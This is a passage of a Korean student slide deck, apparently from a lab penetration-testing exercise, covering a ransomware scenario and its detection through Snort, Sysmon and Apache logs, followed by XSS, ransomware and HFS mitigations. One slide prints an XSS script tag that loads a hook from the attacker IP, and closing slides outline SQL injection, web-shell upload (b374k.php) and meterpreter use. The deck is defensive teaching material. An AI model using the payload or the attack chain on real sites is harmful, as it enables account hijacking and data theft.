
랜섬웨어 공격
랜섬웨어 실행
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
공격자가 업로드한 랜섬웨어 파일 찾기 및 실행
Notes:
공격자가 업로드한 랜섬웨어를 찾아 실행

Slide 21


랜섬웨어 공격
랜섬웨어 실행 결과
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
랜섬웨어 공격 전후 비교
Notes:
마지막으로 공격 전과 후 비교 사진입니다

Slide 22


취약점 대응 방안
사진 크기 줄이지 말아주세요
악성 게시 글 확인
<script src=”http://10.44.44.44:3000/hook.js”></script>
로그 확인을 위해 글 작성 시간과 공격자 IP(10.44.44.44)를 확인
개발자 모드로 내용에 악성 스크립트가 삽입되었음을 확인
Notes:
시나리오일의 대응 방안입니다 먼저 로그확인을 위해 글장석 시간과 공격자아이피를 확인 개발자 모드로 내용에 악성 스크립트가 삽입되었음을 확인합니다

Slide 23

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
/var/log/apache2/access.log에서 앞서 확인한 시간(22/03/04 13:18: 17)에 공격자 IP(10.44.44.44)로 글이 작성되었음을 확인
Notes:
로그 분석을통해 앞서 확인한 시간에 공격자 아이피로 글이 작성되었음을 확인합니다

Slide 24


취약점 대응 방안
Snort 로그 탐지
처리되지 않은 요청이 갑자기 초당 100개 이상씩 들어오는 이상 정황 탐지
UTF-8 값을 비표준 형식인 BARE BYTE UNICODE 인코딩 → 악의적인 요청일 가능성 ↑
Notes:
스누트로그 탐지를 통해 처리되지 않은 요청이 급격히 증가하는 이상정황을 탐지 디스크립션에서 악의적인 요청을 확인합니다
처리되지 않은 요청이 100개 이상일 때 뜨는경고
UTF-8 값을 비표준 형식인 BARE BYTE UNICODE 인코딩하였음 → 악의적인 요청일 가능성 ↑

Slide 25
취약점 대응 방안
Snort 로그 탐지
공격자(10.44.44.44)가 사용자(10.0.0.254)에게 Metasploit을 통한 악성 코드(trojan) 사용 탐지
Notes:
공격자가 사용자에게 메타스포일릿을 통한 악성코드를 사용한것을 탐지합니다
not suspicious traffic 위험도가 낮은 공격 (우선 순위 3), 의심스럽지 않은 행위임

Slide 26

취약점 대응 방안
Snort 로그 탐지
누군가 HTTP를 통해 windows 실행 파일이나 DLL을 다운로드 했다는 것을 의미
공격자(10.44.44.44)가 Metasploit을 통한 공격 실행(payload) 추정
Notes:
누군가 http를 통해 윈도우실행파일 디엘엘을 다운로드 했다는 것을 의미 공격자가 메타스포일릿을 통한 공격 실행을 추정할수있습니다
misc-activity = 위험도가 낮은 공격 (우선 순위 3), 사소한 행위로 간주
ET POLICY PE EXE or DLL Windows file download HTTP = 누군가 HTTP를 통해 windows 실행 파일이나 DLL을 다운로드 했다는 것을 의미

Slide 27
취약점 대응 방안
Snort 로그 탐지
공격자(10.44.44.44)가 사용자(10.0.0.254)에게 Metasploit을 통한 악성 코드(trojan) 사용 탐지
Notes:
공격자가 사용자에게 메타스포일릿을 통한 악성 코드 사용을 탐지

Slide 28

취약점 대응 방안
Process explorer – 프로세스 탐지
악성파일로 추측되는 프로세스 탐지
Notes:
프로레스익스플로어를 통해 악성파일로 추측되는 프로세스를 탐지합니다

Slide 29


취약점 대응 방안
Event Viewer – sysmon 로그 탐지
랜섬웨어로 추정되는 악성 파일 다운로드 로그 탐지
Notes:
Event viewer로 랜섬웨어로 추정되는 악성파일 다운로드 로그를 탐지했습니다. UtcTime 과 Image 파일 경로를 확인 할 수 있습니다.

Slide 30


취약점 대응 방안
Sysmon View 로그 탐지
Sysmon view를 통해 랜섬웨어로 추정되는 악성파일 다운로드 로그 탐지
Notes:
다음은 방금 전에 Event viewer에서 확인한 로그를 Sysmon view에서 도식화된 이미지로 확인 가능

Slide 31

취약점 대응 방안
Event Viewer – sysmon 로그 탐지
랜섬웨어에 의해 최초로 감염된 파일명과 일시 확인
Notes:
gitstack/apache/경로의 README.txt 파일이 최초 감염된 것을 확인.

Slide 32


취약점 대응 방안
Sysmon View 로그 탐지
Sysmon view를 통해 랜섬웨어에 의해 감염된 파일명과 일시 확인
Notes:
Event viewer에서 확인된 image 경로를 Sysmon view에서 검색하면 감염된 파일 이외에 공격 당한 파일의 순서를 상세하게 확인 가능.

Slide 33
취약점 대응 방안
XSS 취약점 대응 방안은?
1) 특정 문자열에 대한 HTML encoding 수행
php의 htmlspecialchars()와 같은
특수문자를 문자열 형태로 변경시켜 주는 함수를 이용하면
태그에서 사용되는 ‘<’, ‘>’ 와 같은 특수문자 → &lt; &gt; 와 같은 문자열로 변경
2) 외부 라이브러리 활용
NAVER XSS Filter, OWASP ESAPI, OWASP Jave Encoder 같은 API 활용
3) 특수 문자 및 예외 문자 대체
str_replace() 함수, preg_replace() 함수 등과 같은 치환함수 이용
4) HTML 태그 및 PHP 태그 제거
strip_tags() 함수를 이용하여 문자열로부터 HTML 태그와 PHP를 제거한다.
Notes:
엑세스 취약점 대응 방안으로 php의 html스페셜캐릭터와 같은 특수문자를 문자열 형태로 변경시켜주는 함수를 이용 태그에 사용되는 특수문자를 위와 같은 문자열로 변경
owasp자바인코더같은 외부 라이브러리를 활용 특수 문자 및 예외문자 대체 스트립태그 함수를 이용하여 문자열로부터 html태그와 php를 제거합니다
모든 공격에 있어서 사용자에게 입력값을 받을때는 정확한 값을 확인하는 검증단계가 있어야 다양한 공격 등에 대응 할 수 있음

Slide 34
취약점 대응 방안
랜섬웨어 및 HFS 대응 방안은?
랜섬웨어
1) 프로세스 네트워크 제어
외부로부터의 파일 전송 차단
2) 주기적인 백업 실행
서버 DB 백업
전반적인 파일 및 프로그램에 대한 백업
HFS
1) 최신 버전 유지
프로그램에 대한 지속적인 업데이트 필수
2) 정기적인 보안 점검
내부에서 외부로 오픈되어 있는 포트에 대한 서버 사용 여부
Notes:
랜섬웨어 취약점 대응으로 프로세스 네트워크를 제어 외부로부터 파일전송을 차단 주기적인 서버db를 백업 hfs대응 방안으로는 최신버전을유지 정기적인 보안 점검으로 내,외부 오픈되어있는 포트에 대한 서버 사용여부 확인
hfs 공격 대응
2. 내부에서 외부로 오픈돼 있는 포트로 서버를 사용하고 있는지 정기적인 보안 점검

Slide 35
04
시나리오 2
데이터베이스 탈취 및 변조
회원 정보 탈취를 위한 SQL Injection
파일 업로드 우회를 통한 php 파일 업로드
파일 업로드 후 서버 DB 접근, 관리자 정보 획득
관리자 페이지 접근 및 변조
관리자 내부 시스템 접근 및 파일 다운로드
취약점 대응
Notes:
다음은 시나리오2번 데이터베이스 탈취 및 변조입니다

Slide 36




시나리오 2
SQL Injection으로 회원 정보 탈취
GMshop
DB
공격자
7. 관리자 DB 접근 및 탈취
DMZ-net
http://10.0.0.254/gm
6. 파일 업로드(b374k.php)
4. 시스템 권한 획득
5. 내부 파일 탈취
관리자
(dmz)
2. SQL 쿼리를 통한
shell.php 업로드
3. meterpreter 핸들러 생성
내부 망
Notes:
